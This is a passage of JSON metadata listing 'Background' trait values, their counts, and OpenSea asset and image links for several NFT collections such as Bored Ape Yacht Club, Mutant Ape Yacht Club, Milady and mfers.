":"Background","value":"Trick Or Treating","count":1,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/5678","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/93227c68cd24848bfcaa7db51860ec/fd93227c68cd24848bfcaa7db51860ec.png"},{"slug":"pudgypenguins","category":"Background","value":"Underwater","count":1,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/7365","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/e46c1c3a103a759dcdf56f1b27d7b7/b7e46c1c3a103a759dcdf56f1b27d7b7.png"},{"slug":"pudgypenguins","category":"Background","value":"Yellow","count":873,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/2345","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/85f8527c1f9d77af46204e7a19c70233.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Aquamarine","count":1265,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/4219","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/7a3bdd509258045c0b0b2cdf7b3edd/337a3bdd509258045c0b0b2cdf7b3edd.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Army Green","count":1243,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/9854","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/b828e4513ef62053b34568ab292da4/27b828e4513ef62053b34568ab292da4.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Blue","count":1242,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/7694","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/429974704ff143e2a1f809e8a9814c/83429974704ff143e2a1f809e8a9814c.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Gray","count":1169,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/606","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/027262479a2bf8efcc87640bf81a9f/75027262479a2bf8efcc87640bf81a9f.png"},{"slug":"boredapeyachtclub","category":"Background","value":"New Punk Blue","count":1232,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/4966","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/03723baab7fd18af7ee7bdbe8bc773/3e03723baab7fd18af7ee7bdbe8bc773.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Orange","count":1272,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/6022","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/134479e0d7a79c895265ceb2624f1a/7c134479e0d7a79c895265ceb2624f1a.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Purple","count":1290,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/3933","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/246390e00ff8a5c0a95f10f8aa8a95/dc246390e00ff8a5c0a95f10f8aa8a95.png"},{"slug":"boredapeyachtclub","category":"Background","value":"Yellow","count":1283,"url":"https://opensea.io/assets/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/768","image":"https://i2c.seadn.io/ethereum/0xbc4ca0eda7647a8ab7c2061c2e118a18a936f13d/340e08f1aa05b20411b6cc2d591444/0a340e08f1aa05b20411b6cc2d591444.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Aquamarine","count":1881,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/20068","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/e73afbdece6619b062829514f32c28/97e73afbdece6619b062829514f32c28.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Army Green","count":1801,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/15640","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/5c2142f554932beb554b1903057261/b35c2142f554932beb554b1903057261.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Blue","count":1816,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/8676","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/e3d37428f95f0777746153f81c8db8/c8e3d37428f95f0777746153f81c8db8.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Gray","count":1760,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/813","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/967b4f5167d58e5672312b5c75fa47/2f967b4f5167d58e5672312b5c75fa47.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 New Punk Blue","count":1814,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/9870","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/5cf06e35721093ecb278644032de37/1c5cf06e35721093ecb278644032de37.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Orange","count":1866,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/11138","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/a0b21b17c0001ea55f55efcb0c025b/0ba0b21b17c0001ea55f55efcb0c025b.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Purple","count":1886,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/18178","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/c8cafccdf300f311364fee48c28ab2/d2c8cafccdf300f311364fee48c28ab2.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M1 Yellow","count":1922,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/26180","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/4b8faabcac5b643da6e6bc807666a1/d84b8faabcac5b643da6e6bc807666a1.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Aquamarine","count":599,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/4125","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/9623c97233f4164cbed1a5b495ac50/f69623c97233f4164cbed1a5b495ac50.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Army Green","count":548,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/8013","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/8369d4e2484b4eec7264c573dc2c92/e18369d4e2484b4eec7264c573dc2c92.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Blue","count":612,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/532","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/79f0572f2342689506472a9fbbf8d9/3c79f0572f2342689506472a9fbbf8d9.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Gray","count":599,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/953","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/5d908a5dcba7f105aa421cd26dde6d/df5d908a5dcba7f105aa421cd26dde6d.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 New Punk Blue","count":603,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/10723","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/2252f84ee43bbf8ea745e63dda051c/8b2252f84ee43bbf8ea745e63dda051c.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Orange","count":599,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/10925","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/1999cbd99e019080a91921a58c23df/021999cbd99e019080a91921a58c23df.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Purple","count":598,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/7280","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/505ca25ae12881490acc5b82f0392c/4f505ca25ae12881490acc5b82f0392c.png"},{"slug":"mutant-ape-yacht-club","category":"Background","value":"M2 Yellow","count":656,"url":"https://opensea.io/assets/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/4939","image":"https://i2c.seadn.io/ethereum/0x60e4d786628fea6478f785a6d7e704777c86a7c6/1953ce6244b94db72d01113bd2e948/eb1953ce6244b94db72d01113bd2e948.png"},{"slug":"bored-ape-kennel-club","category":"Background","value":"Bar","count":786,"url":"https://opensea.io/assets/ethereum/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/251","image":"https://i2c.seadn.io/ethereum/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/05dbf42ef8d86d791dc0c93194f018/a605dbf42ef8d86d791dc0c93194f018.png"},{"slug":"bored-ape-kennel-club","category":"Background","value":"Club Exterior","count":1640,"url":"https://opensea.io/assets/ethereum/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/2060","image":"https://i2c.seadn.io/ape_chain/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/93ac6d94b5681c6715a38c9a75a219/f093ac6d94b5681c6715a38c9a75a219.png"},{"slug":"bored-ape-kennel-club","category":"Background","value":"Outhouse","count":2413,"url":"https://opensea.io/assets/ethereum/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/8348","image":"https://i2c.seadn.io/ape_chain/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/38987256139c4d165b7f9128a9ad46/3f38987256139c4d165b7f9128a9ad46.png"},{"slug":"bored-ape-kennel-club","category":"Background","value":"SS Monke Biz","count":2337,"url":"https://opensea.io/assets/ethereum/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/4364","image":"https://i2c.seadn.io/ape_chain/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/ae373178852c877ffc2fab7bd30b4e/63ae373178852c877ffc2fab7bd30b4e.png"},{"slug":"bored-ape-kennel-club","category":"Background","value":"Swamp","count":2426,"url":"https://opensea.io/assets/ethereum/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/5982","image":"https://i2c.seadn.io/ape_chain/0xba30e5f9bb24caa003e9f2f0497ad287fdf95623/a076e753103e4925c391da0e5602b0/d2a076e753103e4925c391da0e5602b0.png"},{"slug":"lilpudgys","category":"Background","value":"Beige","count":3088,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/2416","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/505d6bf38b85d0072cdafd3a31f5cf/7f505d6bf38b85d0072cdafd3a31f5cf.png"},{"slug":"lilpudgys","category":"Background","value":"Blue","count":3203,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/418","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/8092e8b1bb310d4dc97dbd4d2ab200/418092e8b1bb310d4dc97dbd4d2ab200.png"},{"slug":"lilpudgys","category":"Background","value":"Lavendar","count":3073,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/10244","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/a3c9cbbd794c50dcdff50d43238cd5/65a3c9cbbd794c50dcdff50d43238cd5.png"},{"slug":"lilpudgys","category":"Background","value":"Mint","count":3279,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/9575","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/8e23f821dcdc07a192cd5fee21d1cb/398e23f821dcdc07a192cd5fee21d1cb.png"},{"slug":"lilpudgys","category":"Background","value":"Pink","count":2874,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/4538","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/8d3183ab513c3937df73e2d6cb10d9/3b8d3183ab513c3937df73e2d6cb10d9.png"},{"slug":"lilpudgys","category":"Background","value":"Red","count":1763,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/1140","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/f9dfd20e8df51e2ceb0b39ac614bec/07f9dfd20e8df51e2ceb0b39ac614bec.png"},{"slug":"lilpudgys","category":"Background","value":"Tangerine","count":2851,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/19699","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/3077421f180bda6af05f766b193f58/b33077421f180bda6af05f766b193f58.png"},{"slug":"lilpudgys","category":"Background","value":"Yellow","count":1782,"url":"https://opensea.io/assets/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/10539","image":"https://i2c.seadn.io/ethereum/0x524cab2ec69124574082676e6f654a18df49a048/6e890b9d55750ba2b731fb958b1c77/916e890b9d55750ba2b731fb958b1c77.png"},{"slug":"azukielementals","category":"Background","value":"Blue","count":529,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/5996","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/e1ba0c21eba546f08afe949d59e90e/93e1ba0c21eba546f08afe949d59e90e.png"},{"slug":"azukielementals","category":"Background","value":"Cool Gray","count":632,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/462","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/8b48b5105263ae708a65337a51d56e/d38b48b5105263ae708a65337a51d56e.png"},{"slug":"azukielementals","category":"Background","value":"Khaki","count":535,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/1126","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/f3a005879d6e177fea7ec207b48ef9/01f3a005879d6e177fea7ec207b48ef9.png"},{"slug":"azukielementals","category":"Background","value":"Midnight","count":209,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/11338","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/d2870c8e26285f5ce314f25d03b926/63d2870c8e26285f5ce314f25d03b926.png"},{"slug":"azukielementals","category":"Background","value":"Midnight Blue","count":696,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/17101","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/f557cf1ecead5f72a725c4eba82504/f6f557cf1ecead5f72a725c4eba82504.png"},{"slug":"azukielementals","category":"Background","value":"Off White A","count":3211,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/14409","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/aebb9476a0ac7a493a55898b99630f/39aebb9476a0ac7a493a55898b99630f.png"},{"slug":"azukielementals","category":"Background","value":"Off White B","count":3281,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/12186","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/c44ed7c7883925af8e07a05aeb3a53/7fc44ed7c7883925af8e07a05aeb3a53.png"},{"slug":"azukielementals","category":"Background","value":"Off White C","count":3096,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/10195","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/1e3a1481073af56d89bd0e5aee1f4b/771e3a1481073af56d89bd0e5aee1f4b.png"},{"slug":"azukielementals","category":"Background","value":"Off White D","count":3172,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/4912","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/a721b56b866625c2cd41f12fd9d77b/02a721b56b866625c2cd41f12fd9d77b.png"},{"slug":"azukielementals","category":"Background","value":"Orange","count":66,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/8958","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/8e293db50ff0cf8c82eb36785cc40c/e38e293db50ff0cf8c82eb36785cc40c.png"},{"slug":"azukielementals","category":"Background","value":"Red","count":1839,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/12314","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/caa7cdeefaf49a9d5363728598433c/3ecaa7cdeefaf49a9d5363728598433c.png"},{"slug":"azukielementals","category":"Background","value":"Turquoise","count":497,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/15380","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/7ec4a8cdebdf59145c75a112c7553b/3e7ec4a8cdebdf59145c75a112c7553b.png"},{"slug":"azukielementals","category":"Background","value":"White","count":22,"url":"https://opensea.io/assets/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/11745","image":"https://i2c.seadn.io/ethereum/0xb6a37b5d14d502c3ab0ae6f3a0e058bc9517786e/d0eb652451d8700b9cc45d86bade33/a0d0eb652451d8700b9cc45d86bade33.png"},{"slug":"milady","category":"Background","value":"bjork","count":131,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/1945","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/008f6f61739cc59be3e15425e49a67/7f008f6f61739cc59be3e15425e49a67.png"},{"slug":"milady","category":"Background","value":"bushland","count":1436,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/6579","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/607239e64a70ab19a0f2895d673295/5d607239e64a70ab19a0f2895d673295.png"},{"slug":"milady","category":"Background","value":"casino","count":585,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/6067","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/4a7de127fc72a6136a9db79fd42fbf/fb4a7de127fc72a6136a9db79fd42fbf.png"},{"slug":"milady","category":"Background","value":"clouds","count":649,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/8785","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/51ba38d66ca30c426289b3a31144f5/8351ba38d66ca30c426289b3a31144f5.png"},{"slug":"milady","category":"Background","value":"harajuku","count":131,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/2947","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/fe40861dbebad8eb97acc15ed44e39/0ffe40861dbebad8eb97acc15ed44e39.png"},{"slug":"milady","category":"Background","value":"mountain","count":1521,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/5889","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/93ef93eca968afec734c67c19663d0/c793ef93eca968afec734c67c19663d0.png"},{"slug":"milady","category":"Background","value":"nagano","count":267,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/7611","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/ce3f69d9926f7e96b59877a3717e21/49ce3f69d9926f7e96b59877a3717e21.png"},{"slug":"milady","category":"Background","value":"roadside","count":677,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/1132","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/95204b393ca25ef79d0dd2c0db7dd6/5495204b393ca25ef79d0dd2c0db7dd6.png"},{"slug":"milady","category":"Background","value":"sonora","count":641,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/6404","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/6e82e447887dfa5b6ccd4682561e1e/0d6e82e447887dfa5b6ccd4682561e1e.png"},{"slug":"milady","category":"Background","value":"streets","count":252,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/1275","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/1ae8c7cb594a274ad1d453efcf674a/ef1ae8c7cb594a274ad1d453efcf674a.png"},{"slug":"milady","category":"Background","value":"sunrise","count":1410,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/3707","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/1ebb280f6dbc411df848d412461ae8/ab1ebb280f6dbc411df848d412461ae8.png"},{"slug":"milady","category":"Background","value":"sunset","count":1534,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/1490","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/ec8b2c46926c6a600cba62a156b16a/a3ec8b2c46926c6a600cba62a156b16a.png"},{"slug":"milady","category":"Background","value":"tennis","count":248,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/2020","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/447d6d3eda79b358f8c065c96dee19/42447d6d3eda79b358f8c065c96dee19.png"},{"slug":"milady","category":"Background","value":"train","count":122,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/5375","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/36ec7f472f27a97da792a8426e5339/6436ec7f472f27a97da792a8426e5339.png"},{"slug":"milady","category":"Background","value":"xp","count":108,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/45","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/cbb7dcbb01dcb75508684293208b62/46cbb7dcbb01dcb75508684293208b62.png"},{"slug":"milady","category":"Background","value":"yashima","count":264,"url":"https://opensea.io/assets/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/3014","image":"https://i2c.seadn.io/ethereum/0x5af0d9827e0c53e4799bb226655a1de152a425a5/e5f7625234a8c5db3c320a9da29041/c2e5f7625234a8c5db3c320a9da29041.png"},{"slug":"mfers","category":"background","value":"blue","count":2075,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/6902","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/3d63b247ffbb2407e6c43de1062f989d.png"},{"slug":"mfers","category":"background","value":"graveyard","count":89,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/7065","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/ab4c4dc130d41b50b25d40ada5e895d0.png"},{"slug":"mfers","category":"background","value":"green","count":1974,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/7728","image":"https://i2c.seadn.io/base/0xce7c9eea0b35ee8eab9d6f1e60b7be591318e716/75641c21e26516aa5e85cce47e0c9a/f675641c21e26516aa5e85cce47e0c9a.png"},{"slug":"mfers","category":"background","value":"orange","count":2023,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/5530","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/cfd9d6dd1d8467b4037a08b96c1ce0/efcfd9d6dd1d8467b4037a08b96c1ce0.png"},{"slug":"mfers","category":"background","value":"red","count":1846,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/5613","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/9b5bf0323e86f04007d44d5b5deb97c6.png"},{"slug":"mfers","category":"background","value":"space","count":9,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/7555","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/5a14402f5d39e90345194198bcaca834.png"},{"slug":"mfers","category":"background","value":"tree","count":28,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/5027","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/45d4b1e2b2ba9080a1bd84cd6c18d11b.png"},{"slug":"mfers","category":"background","value":"yellow","count":1956,"url":"https://opensea.io/assets/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/7182","image":"https://i2c.seadn.io/ethereum/0x79fcdef22feed20eddacbb2587640e45491b757f/fafe8ddc755e78888c91daa8ccd1e5/8cfafe8ddc755e78888c91daa8ccd1e5.png"},{"slug":"world-of-women-nft","category":"Background","value":"Blue Green","count":924,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/1894","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/58290a4503d1ada4beffc9b2557f781b.png"},{"slug":"world-of-women-nft","category":"Background","value":"Dark Emerald","count":924,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/6886","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/b97914bb437a3c775e6146677fb64f/83b97914bb437a3c775e6146677fb64f.png"},{"slug":"world-of-women-nft","category":"Background","value":"Dark Purple","count":876,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/8194","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/ba6b5d1245919892e23a37003305ba/10ba6b5d1245919892e23a37003305ba.png"},{"slug":"world-of-women-nft","category":"Background","value":"Green Orange","count":907,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/3970","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/560b24b5836f1f03baf60f299869acf2.png"},{"slug":"world-of-women-nft","category":"Background","value":"Green Purple","count":905,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/8208","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/a85c9f7f3d36ad84961a9841925339/67a85c9f7f3d36ad84961a9841925339.png"},{"slug":"world-of-women-nft","category":"Background","value":"Orange Yellow","count":917,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/3938","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/5c297cffc34658913c6b3c161e74c8/ae5c297cffc34658913c6b3c161e74c8.png"},{"slug":"world-of-women-nft","category":"Background","value":"Pink Pastel","count":849,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/4190","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/56b0002c319833a339d927739a5dcc43.png"},{"slug":"world-of-women-nft","category":"Background","value":"Purple Pink","count":905,"url":"https://opensea.io/assets/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/8412","image":"https://i2c.seadn.io/ethereum/0xe785e82358879f061bc3dcac6f0444462d4b5330/dbe94c78bb51a419c041996e6eaa4c03.png"},{"slug":"world-of-women-nft","category":"Background","value":"Red 